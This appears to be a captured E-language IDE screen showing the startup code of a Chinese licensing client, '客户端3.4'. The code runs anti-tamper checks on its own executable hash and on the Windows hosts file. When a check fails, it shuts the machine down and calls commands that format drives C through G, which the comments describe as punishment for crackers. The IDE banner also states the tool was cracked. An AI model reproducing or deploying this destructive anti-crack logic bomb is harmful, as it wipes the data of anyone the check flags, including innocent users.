 易语言 - C:\Users\Administrator\Desktop\ccasp3.4\易语言程序\客户端3.4.e - Windows窗口程序 - [程序集: 窗口程序集1 / _启动窗口]
F.程序 E.编辑 V.查看 I.插入 B.数据库 R.运行 C.编译 T.工具 W.窗口 H.帮助
程序数据
窗口程序集1
窗口程序集2
窗口程序集3
窗口程序集4
窗口程序集5
窗口程序集6
窗口程序集7
全局变量
自定义数据类型
Dll命令
窗口
常量表...
资源表
模块引用表
支持库 程序 属性
置入代码 ({ 235, 16, 86, 77, 80, 114, 111, 116, 101, 99, 116, 32, 98, 101, 103, 105, 110, 0 })
' 检测服务器防爆破设置内容是否和客户端的一致.如果不一致就关闭程序.作用:防止别人修改程序.因为程序稍微改变内容就无法判断一致了.
如果真 (取数据摘要 (读入文件 (取执行文件名 ())) ≠ 简单防御爆破)
结束 ()
' 检测服务器防HOST破解设置的内容 如: 你们的域名是否被指向到别人的服务器上进行破解.记得如果你们的服务器是http://www.qq.com的话 那在服务器里面设置的就应该是www
.qq.com
如果真 (文件是否存在 (取特定目录 (10) + “drivers\etc\hosts”) = 真) ' drivers\etc\hosts
如果真 (寻找文本 (到文本 (读入文件 (取特定目录 (10) + “drivers\etc\hosts”)), 简单防HOST破解, , 假) ≠ -1)
关闭系统 (#关机, ) ' 一检测到系统里面 C:\WINDOWS\system32\drivers\etc\ 的hosts文件有被指向到他们服务器去的话就立刻关机. 当然不关机也行.看个人兴趣.
结束 () ' 此代码是为了给那些人使用OD禁止结束的而使用的.如果OD禁止结束则会运行下面格式化代码.
格式化硬盘 (“C”) ' 调用此代码将格式化系统硬盘,此方法给那些破解的人使用的.让他们也常识下被恶心下的滋味,切记建议不要使用此代码
格式化硬盘 (“D”) ' 调用此代码将格式化系统硬盘,此方法给那些破解的人使用的.让他们也常识下被恶心下的滋味,切记建议不要使用此代码
格式化硬盘 (“E”) ' 调用此代码将格式化系统硬盘,此方法给那些破解的人使用的.让他们也常识下被恶心下的滋味,切记建议不要使用此代码
格式化硬盘 (“F”) ' 调用此代码将格式化系统硬盘,此方法给那些破解的人使用的.让他们也常识下被恶心下的滋味,切记建议不要使用此代码
格式化硬盘 (“G”) ' 调用此代码将格式化系统硬盘,此方法给那些破解的人使用的.让他们也常识下被恶心下的滋味,切记建议不要使用此代码
检测非法协议 ()
置入代码 ({ 235, 14, 86, 77, 80, 114, 111, 116, 101, 99, 116, 32, 101, 110, 100, 0 })
修改密码窗口 用户充值窗口 用户转绑窗口 注册用户窗口 查询取回窗口 窗口1 _启动窗口 窗口程序集1
提示 输出 调用表 监视表 变量表 搜寻1 搜寻2 剪辑历史
正在统计需要编译的子程序
正在编译...
正在生成主程序入口代码
程序代码编译成功
等待用户输入欲编译到的文件名
正在进行名称连接...
开始静态链接...
正在写出可执行文件
写出可执行文件成功
★★ 声明: 本软件由雪风完美破解。 仅用于学习交流, 请勿用于商业用途! ★★